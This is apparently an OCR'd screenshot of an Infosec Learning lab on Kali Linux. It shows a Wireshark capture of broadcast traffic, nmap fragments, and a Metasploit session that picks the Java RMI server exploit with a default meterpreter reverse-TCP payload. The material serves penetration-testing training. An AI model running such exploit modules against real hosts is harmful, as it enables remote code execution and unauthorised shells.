 Console | Infosec Learning - Google Chrome
lab.infoseclearning.com/console/2530441/700
Kali_2021.4-312-environment
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
root@kali: ~
Capturing from eth0
04:15 PM
root@kali: ~
File
6667/t
8009/t
8180/t
MAC Ad
Nmap d
┌──(ro
└─# ms
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
15 2.526285678 fe80::250:56ff:fe8e… ff02::1 ICMPv6 110 Rou
16 2.526285810 fe80::250:56ff:fe8e… ff02::1 ICMPv6 110 Rou
17 2.538517988 fe80::250:56ff:fe8e… ff02::16 ICMPv6 90 Mul
18 2.551135209 192.168.1.10 192.168.1.255 NBNS 92 Nam
19 2.551135282 192.168.1.10 192.168.1.255 NBNS 92 Nam
20 2.830519262 fe80::250:56ff:fe8e… ff02::16 ICMPv6 90 Mul
Frame 1: 92 bytes on wire (736 bits), 92 bytes captured (736 bits) on interface e
Ethernet II, Src: VMware_8e:1c:f0 (00:50:56:8e:1c:f0), Dst: Broadcast (ff:ff:ff:f
Internet Protocol Version 4, Src: 192.168.1.10, Dst: 192.168.1.255
User Datagram Protocol, Src Port: 137, Dst Port: 137
NetBIOS Name Service
0000 ff ff ff ff ff ff 00 50 56 8e 1c f0 08 00 45 00 ·······P V·····E·
0010 00 4e 01 c4 00 00 80 11 b4 81 c0 a8 01 0a c0 a8 ·N······ ········
0020 01 ff 00 89 00 89 00 3a 8a 8e 98 10 01 10 00 01 ·······: ········
0030 00 00 00 00 00 00 20 46 48 45 4f 44 48 44 41 44 ······ F HEODHDAD
0040 41 44 41 44 42 44 46 43 41 43 41 43 41 43 41 43 ADADBDFC ACACACAC
0050 41 43 41 43 41 41 41 00 00 20 00 01 ACACAAA· · ··
eth0: <live capture in progress>
Packets: 22 · Displayed: 22 (100.0%)
Profile: Default
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > search rmiregistry
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/misc/java_rmi_server
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >
zoom
5°C Stark bewölkt
ENG
22:15
17.03.2023
4